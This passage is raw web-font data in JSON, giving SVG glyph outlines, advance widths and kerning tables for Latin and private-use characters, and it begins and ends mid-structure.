uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"30,-317v8,0,15,6,15,17v0,10,-7,17,-15,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16xm101,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":128},{"d":"96,45v0,6,-6,4,-10,4v-2,0,-2,-2,-2,-5v0,-41,-9,-137,-15,-153v4,-5,13,-15,13,-46v-32,-1,-68,26,-73,-4v7,-29,38,-5,73,-6v3,-40,-27,-87,9,-95v37,8,3,55,7,95v32,2,69,-24,73,6v-4,29,-52,4,-73,4v0,31,9,41,13,46v-7,16,-15,109,-15,154"},{"d":"36,-310v24,2,55,-3,76,2v0,4,2,11,-3,11r-48,0v-3,0,-4,1,-4,4r0,295v0,4,1,5,3,5v18,2,43,-4,56,3v0,4,2,11,-3,11r-76,0v-3,0,-4,-1,-4,-4r0,-324v0,-3,1,-3,3,-3","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm106,-185v-22,0,-34,-11,-34,-25v0,-16,16,-29,37,-29v22,0,34,12,34,25v0,18,-13,29,-37,29xm108,-195v10,0,16,-6,16,-18v0,-10,-7,-16,-15,-16v-10,0,-17,7,-17,17v0,10,6,17,16,17","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"59,-205v47,0,34,32,34,71v0,34,9,30,19,19v2,2,6,1,5,4v0,16,-43,23,-46,1v-15,17,-56,24,-61,-7v-3,-19,41,-38,60,-44v1,-19,-1,-33,-20,-33v-9,0,-21,8,-17,18v0,5,-3,10,-15,10v-6,0,-10,-5,-10,-10v-3,-11,34,-29,51,-29xm70,-120r0,-31v-16,0,-51,31,-24,43v8,0,21,-7,24,-12","w":118},{"d":"156,-71v-3,92,-63,144,-113,152v-4,-1,-5,-9,2,-9v38,-14,69,-51,76,-102v-32,30,-103,20,-103,-49v0,-39,30,-75,71,-75v47,0,67,48,67,83xm84,-25v39,0,42,-20,42,-69v0,-28,-13,-49,-37,-49v-34,0,-44,38,-43,68v1,38,26,50,38,50","w":175,"k":{"\uf736":4,"\uf733":4}},{"d":"122,-260v20,0,42,0,43,16r0,220v-5,27,34,-4,27,25r-78,0v-3,-1,-5,-15,3,-13v9,0,21,2,21,-8r1,-113r-75,0r1,113v-4,18,37,-5,26,21v-7,-8,-94,14,-82,-10v4,-10,30,7,30,-14r0,-110v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-3,-66,33,-110,83,-110xm110,-242v-44,-3,-49,50,-46,92r75,0v-1,-28,8,-97,-29,-92","w":196},{"d":"12,-178v-4,-47,47,-35,78,-25v14,1,6,-19,21,-16v4,15,-10,35,-27,34v-25,-1,-55,-25,-65,7r-7,0","w":122},{"d":"71,-190v-7,-3,-32,13,-29,24r0,50v-4,16,20,1,15,18v-17,-2,-40,3,-53,-2v-5,-12,15,-2,15,-13r0,-127v0,-12,-9,-15,-19,-18v0,0,-1,-5,2,-4r40,-17v6,25,-4,66,1,92v17,-27,73,-21,73,11r0,63v-3,12,24,-1,15,15v-18,-1,-42,3,-56,-2v-5,-13,16,-1,16,-13v1,-28,13,-78,-20,-77","w":135},{"d":"26,-13v-4,2,-9,13,-13,3v5,-7,-2,-48,15,-36v2,12,4,27,32,34r3,-55v-69,-7,-58,-83,4,-83v0,-9,0,-25,14,-16r-1,17v21,3,19,5,32,0v3,6,9,45,-5,37v-3,-11,-8,-21,-27,-26r-3,49v35,6,48,19,48,46v0,18,-19,43,-52,43v4,11,-5,23,-14,13r0,-14v-20,-2,-23,-8,-33,-12xm63,-92r3,-47v-38,3,-38,41,-3,47xm76,-63r-2,51v34,0,39,-47,2,-51","w":135},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm188,-284v-7,18,-37,-12,-52,-14v-15,6,-30,17,-46,21v-1,-2,-5,-5,-2,-7v17,-14,31,-30,49,-43v18,12,34,29,51,43","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"103,-77r9,-46r-31,0r-10,46r32,0xm88,4v-4,-19,10,-45,12,-66r-32,0v-6,21,-8,48,-17,66v-5,-1,-15,4,-14,-4r14,-62r-34,0v-2,-2,0,-14,5,-15r32,0r9,-46v-14,-1,-41,8,-32,-13v8,-5,25,-1,36,-2v5,-21,7,-45,15,-63v5,2,15,-2,14,4r-12,59r32,0r11,-60v2,-4,17,-5,18,1r-12,59v11,1,27,-3,34,2v3,17,-19,13,-37,13r-10,46r32,0v8,0,1,9,1,14v-9,3,-25,0,-36,1r-13,63v-1,6,-11,2,-16,3"},{"d":"31,77r0,-254v1,-42,-12,-31,-23,-46v13,-10,31,-16,47,-23v9,30,-2,82,4,116v18,-24,68,-37,94,-6v9,10,18,17,18,55v0,65,-53,101,-113,78r0,79v-1,13,13,9,24,10v5,0,2,6,3,10v-4,8,-14,2,-40,2v-31,0,-39,11,-40,-9v3,-9,26,5,26,-12xm58,-37v0,24,18,30,44,30v19,0,42,-15,42,-60v0,-63,-56,-96,-86,-47r0,77","w":184,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"170,-181v-13,-35,-7,-41,-59,-41r-61,0r75,107r-86,118v59,-8,126,25,140,-37r10,2r-15,61r-165,0r0,-10r89,-122r-84,-122r0,-9r160,0v0,6,3,32,5,52","w":196},{"d":"54,-276v-20,-2,-21,22,-37,22v-2,-17,13,-38,44,-38v54,0,37,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-14,10,-14v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50","w":120},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm188,-322v5,43,-47,33,-79,24v-11,-3,-9,18,-23,16v-4,-18,13,-36,28,-36v22,0,59,24,68,-4r6,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"206,-246v3,1,19,6,10,11r-149,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm55,-230v-17,-1,-23,14,-32,24v-3,-1,-7,0,-6,-5v3,-15,14,-35,45,-35v54,0,38,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,39,-60,2,-64v-6,0,-7,-9,-1,-9v25,0,39,-49,5,-51xm227,-4v0,8,-13,3,-19,4v-7,-6,-1,-26,-3,-38r-70,0v-4,-1,-4,-7,0,-9r86,-101v3,0,6,3,6,9r0,84v12,2,31,-7,26,14v-2,7,-18,2,-26,3r0,34xm205,-55r0,-51v0,-4,-2,-5,-5,-2r-41,48v-3,4,-1,5,2,5r44,0","w":267},{"d":"164,-139v42,48,19,143,-65,143v-19,0,-40,-6,-55,-17v-7,8,-17,23,-25,9v1,-8,12,-12,16,-19v-10,-12,-20,-32,-20,-56v0,-38,47,-98,87,-87v16,0,34,3,52,18v7,-7,18,-26,26,-10v-1,8,-12,12,-16,19xm145,-119r-83,88v13,17,29,23,39,23v66,0,59,-72,44,-111xm54,-43r84,-88v-27,-25,-37,-38,-72,-9v-26,21,-26,69,-12,97","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm111,-277v-5,1,-7,-5,-7,-8v21,-15,39,-38,64,-48v17,1,17,20,3,27","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"121,-244v-17,0,-36,-1,-36,20r0,89r61,0v6,0,2,6,3,10v0,3,0,3,-3,3r-61,0v3,51,-18,117,45,112v68,-5,110,-49,110,-120v0,-67,-44,-114,-119,-114xm67,-255v116,0,211,14,211,123v0,41,-11,70,-36,95v-64,64,-132,29,-229,38v-6,1,-2,-7,-3,-11v3,-6,19,-2,27,-3v27,-4,8,-59,14,-109v-13,-3,-40,9,-38,-10v6,-7,26,-1,38,-3r0,-30v-5,-21,14,-82,-17,-77v-11,2,-29,2,-20,-14v4,0,17,1,53,1","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24xm24,-229v15,-10,31,18,46,24v13,-9,26,-21,39,-28v2,2,7,4,3,7v-15,17,-27,36,-43,51v-15,-17,-33,-36,-45,-54","w":128},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24xm64,60v-2,-16,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,20,-20,18,-40","w":128},{"d":"87,-321v7,-1,0,30,11,34v5,0,14,-28,19,-28v8,7,-2,26,-1,36v1,12,19,28,19,19v-10,-35,15,-65,40,-65v19,0,37,16,37,34v0,28,-26,45,-33,26v1,-8,17,-13,14,-22v0,-10,-7,-23,-21,-23v-13,0,-24,12,-24,22v0,24,25,39,28,62v-5,40,-20,28,-37,21v-1,0,-3,2,-3,3v-2,8,58,48,49,60v-13,2,-52,-60,-61,-47v7,12,15,35,-16,37v-24,2,-39,-34,-65,-34v-13,0,-23,10,-23,25v0,14,9,20,18,20v16,0,15,-16,26,-18v10,10,2,41,-28,41v-19,0,-34,-20,-34,-41v0,-29,28,-50,60,-39v3,0,5,-1,5,-3v-3,-13,-33,-16,-50,-10v-3,0,-13,0,-13,-7v-6,-13,48,-2,38,-19v-12,-3,-39,-6,-39,-17v0,-13,28,3,32,-8v2,-15,-34,-7,-33,-22v0,-11,24,2,25,-8v-2,-5,-36,-24,-13,-29v7,-1,31,33,38,22v0,0,-6,-21,3,-21v12,0,13,34,22,24v0,-4,2,-25,10,-25xm107,-235v0,-25,-44,-55,-51,-24v0,14,13,39,37,39v9,0,14,-7,14,-15xm90,-33v-5,-11,-17,-75,-1,-83v13,-1,3,16,13,17v8,-2,9,-20,20,-14v10,-4,17,-21,22,-6v-4,9,-28,22,-32,33v-21,12,-14,76,17,72v32,-12,5,-23,5,-52v0,-28,30,-61,68,-62v-2,-55,45,-70,94,-56v10,0,12,-9,12,-12v0,-26,-35,-31,-50,-31v-14,-3,-36,19,-56,38v-12,-4,9,-17,3,-26v-2,-7,21,-8,23,-15v-1,-4,-12,0,-10,-7v0,-4,4,-15,26,-15v21,0,37,18,55,20v18,-3,11,-11,1,-26v-13,-18,-35,-7,-35,-32v0,-27,31,16,28,-16v0,-5,9,-22,22,-22v10,0,12,6,12,12v0,11,-22,13,-20,29v1,13,21,27,20,41v0,5,-12,26,-12,31v6,16,14,32,0,44v5,18,13,29,12,53v-2,38,-24,47,-31,70v3,17,25,16,26,34v-14,25,-25,-16,-43,-18v-23,10,-36,33,-69,32v-30,-1,-40,-5,-57,-10v-11,0,-9,11,-22,10v-9,3,-23,-14,-32,-14v-11,0,-13,13,-25,11v-12,3,-26,-20,-38,-21v-13,-1,-17,25,-27,24v-16,-7,-8,-34,12,-37v22,11,8,-30,21,-30v24,0,8,42,35,44v4,0,13,-3,13,-10xm260,-125v-2,-15,-10,4,-16,3v-6,0,-11,-6,-11,-14v6,-25,44,-14,43,11v-1,19,-21,34,-39,27v-10,-1,-4,11,-3,17v4,32,-56,47,-58,10v-1,-18,24,-25,27,-9v-1,8,-14,14,1,16v4,0,17,-4,17,-20v0,-14,-12,-28,-29,-28v-22,0,-44,22,-44,48v0,24,23,49,53,49v34,0,60,-25,74,-39v17,-17,38,-43,38,-71v0,-23,-25,-51,-49,-51v-12,0,-49,11,-49,39v0,35,48,33,45,12","w":327},{"d":"51,75v0,18,-50,37,-51,5v0,-20,29,-9,40,-13v5,-6,24,-47,29,-61v-2,-9,-40,-121,-43,-129v-5,-12,-10,-16,-26,-15v-6,0,-2,-7,-3,-11v5,-5,11,-1,36,-1v25,0,42,-9,35,12v-7,0,-14,0,-12,8v2,8,24,89,31,95v4,-6,35,-81,37,-90v2,-12,-2,-14,-12,-13v-6,-18,4,-11,29,-12v16,0,31,-5,23,12v-9,0,-13,-1,-19,6v-11,12,-79,177,-94,207xm57,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm118,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":156,"k":{"\u2019":-14,"\u201d":-14,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"m":-4,"n":-4,"\u00f1":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"p":-4,"t":-4,"\u0165":-4,"\u0163":-4,"v":-4,",":31,".":31,"\u2026":31,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4,"f":-5,"\u017f":-5,"\ue009":-5,"j":-5,"b":-4,":":-11,";":-11}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61xm55,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-19,-12,-34,-30,-51,-44v-1,-1,-1,-2,0,-3","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u